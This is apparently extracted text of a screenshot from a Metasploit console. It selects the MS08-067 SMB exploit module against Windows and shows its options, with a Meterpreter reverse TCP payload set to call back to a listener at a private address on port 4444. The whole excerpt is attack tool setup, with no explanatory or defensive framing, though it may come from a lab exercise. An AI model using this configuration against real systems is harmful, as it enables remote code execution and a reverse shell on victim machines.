 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.26.14.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.